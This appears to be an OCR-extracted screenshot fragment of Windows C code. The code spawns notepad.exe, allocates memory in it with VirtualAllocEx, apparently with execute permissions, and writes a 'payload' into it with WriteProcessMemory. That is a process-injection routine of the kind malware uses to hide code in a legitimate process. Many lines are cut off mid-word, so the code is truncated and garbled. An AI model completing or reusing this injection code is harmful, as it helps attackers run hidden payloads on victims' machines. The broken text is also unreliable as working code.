
  ZeroMemory(&processInfo, 
sizeof
(processInf
  startupInfo.cb = 
sizeof
(startupInfo);

  CreateProcessA(

"C:\\Windows\\System32\\notepad.exe"
,

NULL
, 
NULL
, 
NULL
, FALSE,

0
, 
NULL
, 
NULL
, &startupInfo, &processInf
  );

  processHandle = processInfo.hProcess;

// Allocate memory for payload
  myPayloadMem = VirtualAllocEx(processHand
    MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_R
// Write payload to allocated memory
  WriteProcessMemory(processHandle, myPaylo